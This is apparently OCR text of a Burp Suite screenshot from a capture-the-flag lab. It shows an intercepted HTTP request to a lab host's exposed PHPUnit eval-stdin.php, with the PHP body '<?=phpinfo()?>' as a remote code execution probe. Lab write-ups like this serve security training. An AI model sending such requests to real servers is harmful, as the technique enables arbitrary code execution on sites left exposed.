 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://store.djewelry.htb:80 [10.129.133.105]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11 <?=phpinfo()?>